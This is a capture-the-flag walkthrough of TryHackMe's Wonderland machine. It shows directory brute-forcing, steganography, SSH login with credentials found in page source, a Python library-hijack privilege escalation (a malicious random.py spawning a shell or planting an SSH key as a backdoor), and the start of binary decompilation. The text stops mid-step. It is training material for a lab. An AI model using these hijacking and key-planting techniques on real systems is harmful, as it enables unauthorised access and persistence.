CTF Walkthrough: Wonderland on TryHackMe
- Mia Combeau
- Cybersecurity
- May 28, 2023
Table of Contents
Wonderland is a freely-available capture the flag (CTF) challenge created by NinjaJc01 on TryHackMe. In this CTF walkthrough, we will fall down the cybersecurity rabbit hole and enter a strange pentesting wonderland!

CTF Information

Name        : Wonderland
Difficulty  : Medium
Released    : 05/05/2020
Creator     : NinjaJc01
URL         : https://tryhackme.com/room/wonderland
Taking care not to reveal the challenge’s answers, we will methodically explore the enumeration, exploitation and privilege escalation process that will guide us to the flags in TryHackMe’s Wonderland. With a Linux virtual machine as our target, we will have to brute-force a website’s directories, find credentials to connect through SSH, hijack a Python library, decompile a program and exploit a configuration vulnerability.
How to Join the Wonderland Challenge on TryHackMe?
In order to take part in the Wonderland CTF, we must first create a free account on TryHackMe and go to the following URL: https://tryhackme.com/room/wonderland. The “Start Machine” button on that page will create a new Wonderland virtual machine and display its IP address. This is the machine we will need to exploit in order to succeed in capturing the flags.
The machine’s IP address will start with 10.10.x.x, which means it is on a private network: TryHackMe’s private network. So we will only be able to access it from within that private network.
TryHackMe offers two possibilities to access their network:
- AttackBox: an Ubuntu virtual machine hosted in the cloud and accessible through a browser. To start it, all we need to do is press the blue “Start AttackBox” button. The machine will appear in the same browser page. It comes preinstalled with all of the tools we need.
- OpenVPN: Alternatively, those who wish to work from their own machine can download TryHackMe’s OpenVPN configuration file. Then, all we need to do is run the following command in a terminal:
sudo openvpn /path/to/config_file.ovpn. Closing this terminal window will terminate the connection though ! We can check that we are indeed connected to the private network with theping 10.10.10.10command. A reply means we are connected. With this method, it is recommended to use a virtual machine so as not to compromise our own local operating system. ParrotOS and Kali Linux are both good operating systems for our purposes: both come preinstalled with the pentesting tools we will need.
In this article, we will use the term “local machine” to refer to our attacking machine, whether or not it is deployed from the browser. Similarly, “Wonderland machine” will indicate the target of our attack.
Now that we are connected to TryHackMe’s network from our local machine and that we have started the Wonderland machine, let’s focus on finding a way to exploit it.
Enumerating Wonderland
The first step of any penetration test is enumeration. Enumeration is the process of discovering potential attack vectors that might lead us to connecting to and exploiting the target system. At this stage, we are looking to learn as much as we can about our target: its ports, it’s services, it’s users, and anything else that might prove useful.
Ping: Testing Wonderland’s Connectivity
Let’s start with a small non-intrusive test: sending a small ICMP (“Internet Control Message Protocol”) packet with the ping tool, to see if it will respond. As of this writing, the IP address of my Wonderland machine is 10.10.11.241, but it won’t be the same for everyone !
ping -c 3 10.10.11.241
In this command, the -c option followed by a number allows us to specify how many times we want to send the packet. Without this, ping will continuously send its packets until it is interrupted with a ctrl-c.
If we get a response from the target machine, it will mean it is indeed online and accessible from our system. However the opposite is not true: not receiving a reply does not mean the system is inaccessible. A firewall might be inhibiting its replies for security reasons.
If there is no reply, let’s double-check we are properly connected to the TryHackMe network by running ping 10.10.10.10. TryHackme guarantees that that machine will answer the ICMP packets it receives if we are indeed on the network.
Whether the Wonderland machine answers or not, we do need more extensive testing in order to analyse it.
Nmap: Testing Wonderland’s Ports and Services
At this stage, we want to find ports through which we might be able to connect to the target machine. Any connection between two computers must be done though a port. The nmap (“network mapping”) tool is perfect for this.
Using the IP address we give it, nmap will be able to test each one of the target’s ports in order to determine if they are opened, closed, or filtered through a firewall. Better yet, it can even identify the services operating on each port and detect their versions and operating system in some cases. In order to get this information, nmap sends packets to every conceivable port and interprets the responses it receives. Let’s run it against this IP:

nmap -vv -sV 10.10.11.241 | tee nmap.log
The options in this command are as follows:
-vvincreases the verbosity ofnmap’s output. Since we want to get as much information as possible, it’s always a good idea to include this option.-sVtellsnmapto try to determine the service running on the open ports it discovers.
We’ll also redirect nmap’s output through the tee program which takes a file a parameter. The tee tool outputs the result both on the standard output (the terminal) and into the file we specify, nmap.log. That way, we will be able to check the results again later without having to run a new scan with nmap. The scan can take several minutes, since nmap tests each one of the target’s ports, and there usually are about 65,536 of them !
The -vv was omitted from this command for the sake of brevity.
This result shows that the Wonderland machine has two open ports:
- Port 22, the default SSH (“secure shell”) protocol’s port. This is good news: SSH will probably allow us to connect remotely to the machine through our terminal, provided we find valid credentials.
- Port 80, the default HTTP port. This means that the machine runs a website which we might be able to exploit, or at least explore.
Thanks to the nmap scan, we also know that the Wonderland machine runs Ubuntu Linux as its operating system.
Port 80: The Wonderland Website

First of all, let’s go check out this website, since without any credentials, there’s little hope we can connect though SSH yet. We can simply put the target IP address in our browser’s navigation bar.
At first glance, this website is very simple: only some text and an image. There are neither links nor menus.
We can check the page’s source code in case there is any hidden information here. Each browser is slightly different but most of them let us right click and select “View page source”. No luck, there is nothing out of place, here.
But the source code is not the only place someone might hide something…
Steganography: Extracting Hidden Messages From Images
Steganography is a neighboring practice to cryptography. It consists of hiding information inside another message or object. For example, we might hide a message, an image, a video, or any other file inside another file, video, image, or message.
The image on the Wonderland website’s home page looks very ordinary, but could it hide a message? To get to the bottom of this, let’s download it with wget:

wget http://10.10.11.241/img/white_rabbit_1.jpg
The steghide program is one of many tools that allows us to extract a message form a .jpeg, .bmp, .wav or .au file, if there is one. Let’s try it:
steghide extract -sf white_rabbit_1.jpg
It asks us for a passphrase. Since we don’t have one, let’s just press enter without inputting anything else. steghide informs us that it has extracted something in a new hint.txt file.
cat hint.txt
Ah, a hint! Just like on the website, it’s inviting us to “follow the rabbit”. But the spacing in the word “rabbit” is intriguing… We have a clue, but nothing else.
We’ve found something hidden on the page, but what about the rest of the website? There are no links, but that doesn’t mean there are no other pages or directories…
Gobuster: Finding the Directories of a Website
There are several tools to search for a website’s files and directories. Among them, gobuster. This program allows us to brute-force the discovery of a website’s URIs (files and directories) and subdomains, among other things.
In order to use it, we need to supply it a website’s IP address or URL as well as a list of words to try. Then, gobuster will add each word of the list to the website’s address and make a request to the server. If the server responds with an acceptable code, gobuster will let us know that the page exists. Let’s see if it can find anything for us:

gobuster dir -u 10.10.11.241 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt | tee gobuster.log
The options of this command are:
dir(“directory”) indicates thatgobustershould search for directories, and not subdomains for example.-uindicates that the following parameter is the target website’s IP address or URL.-windicates that the following parameter is the word list we want to use. Here, we are using a small dictionary of most-often used words for directories. Of course, a bigger word list might allow for more discoveries and precision, but the price is a longer processing time. Many word lists are available online; the SecLists collection is popular because of its comprehensiveness.
And as always, it’s a good idea to save a copy of gobuster’s output in a file, gobuster.log for example, so that we don’t need to repeat a possibly long process again.
As the result shows, gobuster has found a few directories on Wonderland, including /img, /poem and /r. Let’s go visit 10.10.11.241/img. It contains the home page image that we’ve already analysed and two other images. We can download them to see if they are hiding anything as well. The 10.10.11.241/poem page contains, we guessed it… a poem ! However, the /r directory seems particularly intriguing, so let’s take a look at 10.10.11.241/r.
There, we find another crumb of Alice in Wonderland’s story, but not much else. The source code doesn’t reveal anything either.
So let’s go back to our dear gobuster to try it again on this /r directory, just in case:
gobuster dir -u 10.10.11.241/r -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt | tee gobuster-2.log
Lo and behold, there is a new directory we couldn’t discover previously: /a ! By default, gobuster does not attempt to find the sub-directories of each sub-directory, that would take a long time. Therefore, we should always think of re-running gobuster on any directories we might find.
Visiting the 10.10.11.241/r/a address in our browser, we can see that the page exists and we can read another line of the story. There is nothing else on the page.
Now, we could go back to gobuster to try to find another sub-directory. But our powers of deduction come to our rescue: with the “follow the r a b b i t” hint we found in the steganographic image, we can see where this is going ! Clearly, we need to follow the /r/a/b/b/i/t.
View the Source Code: Reading a Web page’s HTML

When we get to 10.10.11.241/r/a/b/b/i/t, we find another piece of the story as well as a picture. Once again, we could try to extract any hidden messages in the image, if there is one. But first, let’s take a look at the source code.
What do we have here? An invisible paragraph containing Alice’s credentials in plain text! It’s written in a very common form: user:password.
Connecting to Wonderland via SSH
Now that we have Alice’s credentials, we should be able to get a foothold in the Wonderland machine. Since there is no login page on this website, the password we found is probably used to connect through the SSH port.
If we look at the file containing the result of our nmap scan again, we can see that port 22 has an SSH service. Since 22 is the default SSH port, we won’t need to specify the -p 22 option in our command:
When prompted, we can input the password we found in the source code. NSaisissons le mot de passe qu’on a trouvé dans le code source. Here we are, connected as the Alice user!
At this stage, it is possible to find the user.txt flag we need. For those who don’t want to deduce the way to get this flag from thanks to the hint on TryHackMe’s Wonderland page, the explanation will be written white on white below. There will be many opportunities to get this flag later as well.
The hint for the user.txt question on TryHackMe’s Wonderland page says “Everything is upside down here”. If we look at Alice’s home directory, we find a root.txt file that she cannot read. Reversing this idea, we might wonder if root has a user.txt file that Alice can read. Alice cannot move into the root directory, not can she even see what it contains. But if she has read permissions for that particular file, couldn’t she still do cat /root/user.txt?
Escalating Privileges in Wonderland
Now that we have access to the Wonderland machine, our goal is to escalate privileges until we become root, the system`’s superuser.
Running the ls -l command, we can see that Alice has a root.txt file, but sadly it doesn’t belong to her. She isn’t allowed to read the flag inside. There is also in interesting Python script here, walrus_and_the_carpenter.py.
If we cd .. to the /home directory, we can also see that there are 3 users on the system, Alice, Rabbit and Hatter. Of course, Alice can’t go explore their directories.
Actually, let’s figure out exactly what Alice is allowed to do with sudo. The sudo program is a secure way to allow a trusted user to run some commands with elevated root privileges.
sudo -l
The -l option here asks sudo to list the allowed and forbidden commands for the calling user, in this case, Alice. Something very interesting is happening here:
So Alice is allowed to use sudo to run the script in her home directory as the Rabbit user. This means that if we can manage to insert malicious code into that script somehow, we could potentially get access to Rabbit’s shell. That’s a pretty good privilege escalation vector! So let’s turn our attention to that script.
Exploiting the Python Script
Unfortunately, Alice doesn’t have the necessary privileges to edit the Python script directly. But with a little research about privilege escalation using a Python script, we quickly come across the idea of library hijacking.

If we examine the /home/alice/walrus_and_the_carpenter.py file, we’ll notice the very first instruction: import random. It is importing the Python library’s random.py module. But how does Python find the correct file to import? We can answer this question with the following command:
python3 -c 'import sys; print(sys.path)'
Here, we are asking Python3 to execute the code following the -c option. The code imports the system module in order to print sys.path, an list of paths where the library modules might be stored.
Python searches each one of these paths, left to right, hoping to find the module it needs to import. The result of this command shows us that Python looks in the '' path first. It doesn’t seem very significant, but that’s great news: '' indicates the current directory, the one where the script itself is!
This is our opportunity to create our own random.py script in the same directory as walrus_and_the_carpenter.py ( /home/alice/). When it executes, Python will first search for random.py in the current directory ( /home/alice). It will find our own script and will import it right away without looking any further. It will therefore execute our malicious version of random.py instead of the Python library module. But what should we put in our script? We have a thousand and one options, including two that we will explore below.
Option 1: Obtaining a Shell with /bin/bash
The easiest option here is probably to try getting a shell with the following code in our random.py script:
import os
os.system('/bin/bash')
Then, we can execute the sudo command, specifying the Rabbit user with the -u option:
sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
There we go! As we can see in the command prompt and confirm with the id or whoami commands, we are now Rabbit!
Option 2: Authorizing a New SSH Key
Alternatively, we could add our public SSH key to the Rabbit user’s authorized keys. This would allow us to connect to the Rabbit user through SSH without having to supply a password.
First of all, let’s generate an SSH key pair on our local machine. We will create RSA keys since all systems are not guaranteed to support the newer, more efficient ed25519 keys.
ssh-keygen -t rsa
We now have a new pair of keys in our ~/.ssh directory: a private key which we will never share, and a public key which we want to place in the Rabbit user’s Wonderland directory.
Still on our local machine, let’s copy the public key (never the private one!) to Wonderland’s Alice directory with the scp secure copy tool:
scp ~/.ssh/id_rsa.pub [email protected]:id_rsa.pub
Once we input Alice’s password, the file should appear in her /home/alice directory. Now that the key is ready, we should be able to exploit the Python script to add it to /home/rabbit/.ssh/authorized_keys.
Back on the Wonderland machine, let’s create our random.py script in the same directory as the /home/alice/walrus_and_the_carpenter.py script. First of all, we will make it execute this command:
mkdir -p /home/rabbit/.ssh && cat /home/alice/id_rsa.pub >> /home/rabbit/.ssh/authorized_keys
With this command, we will create the /home/rabbit/.ssh directory, in case it doesn’t already exist. Then, we will append the contents of the key into the /home/rabbit/.ssh/authorized_keys file. If the file does not exist, it will also be created.
But that is not all. We also need to run a second command to manage permissions in case we’ve had to create the .ssh directory and/or the authorized_keys file. For security reasons, SSH rejects passwordless connections if the .ssh directory has permissions higher than 700 ( rwx------). Likewise, the authorized_keys file cannot have higher permissions than 600 ( rw-------). Therefore, the command we need to execute will be:
chmod 700 /home/rabbit/.ssh && chmod 600 /home/rabbit/.ssh/authorized_keys
Let’s add these two commands to our random.py script:
import os
os.system('mkdir -p /home/rabbit/.ssh && cat /home/alice/id_rsa.pub >> /home/rabbit/.ssh/authorized_keys')
os.system('chmod 700 /home/rabbit/.ssh && chmod 600 /home/rabbit/.ssh/authorized_keys')
print('Exploit successful: ssh key injected.')
Finally, we can execute the sudo command, specifying the Rabbit user with the -u option:
sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py

Since the script was executed as Rabbit and not Alice, and Rabbit naturally has read and write permissions in its own home directory, our script should not encounter any errors. Let’s disconnect from the Alice user with the exit command, and attempt to reconnect to Wonderland through the Rabbit user:

Perfect! We aren’t prompted for any password to connect through SSH!
Although slightly more complex than the previous option, this method can prove to be particularly useful since it essentially creates a backdoor for us. If we ever get disconnected from the Wonderland machine, for example, we will be able to reconnect without going through Alice. In more complicated CTFs, leaving this kind of key behind will work as a checkpoint to save our progress, and will avoid us having to restart a multi-stage exploit, depending on how difficult it is to obtain a shell.
Exploiting the TeaParty Program

The only file we can find in the Rabbit directory is what looks like an executable named teaParty. Let’s check its type with the file tool, and then run it to see what it does.
The program informs us that the Mad Hatter will be here in an hour. When we press enter, the program finishes with a nice little segfault. It’s very unlikely that the Mad Hatter will let us in if we wait an hour, as the program suggests!
This file type is very promising though. setuid is a setting that allows a user to execute a process or file with its owner’s privileges. Since teaParty’s owner is root, this is without a doubt a good attack vector. Let’s also note the permissions of this file: rws, not the more common rwx. The s permission indicates the setuid file type right away, without even having to run the file command.
Let’s try to decompile the teaParty program in order to examine its source code. For this, we need to go back to our local machine to copy the file:
scp [email protected]:teaParty .

In order to decompile the program, we will use Ghidra, a software retro-engineering tool. On our local machine, let’s run Ghidra and create a new project by selecting File > New Project.... The project is empty at the moment but we can import the binary we want to decompile by selecting File > Import File.... Of course, we will choose teaParty. When prompted, we can confirm the default importing options.
Now, let’s right-click on teaParty and select Open with... > CodeBrowser:
